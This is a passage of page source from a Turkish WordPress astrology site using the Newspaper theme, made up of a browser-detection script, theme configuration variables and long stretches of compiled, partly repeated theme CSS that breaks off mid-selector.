	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/astrologoznurorgev.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/astrologoznurorgev.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="ee54df1380";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://astrologoznurorgev.com/wp-content/uploads/2021/03/avatar.jpg');
    }

    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #cb9558;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #cb9558;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #cb9558;
    }
    
    


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
